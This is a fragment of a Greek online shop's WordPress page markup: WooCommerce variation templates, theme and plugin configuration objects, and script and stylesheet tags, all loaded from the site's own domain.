	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.magginas.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.magginas.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c34ba625a2c741dfd6c3bfefa7e0a7dc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.magginas.gr\/cart\/","ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.magginas.gr\/","shop_url":"https:\/\/www.magginas.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-mfp-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
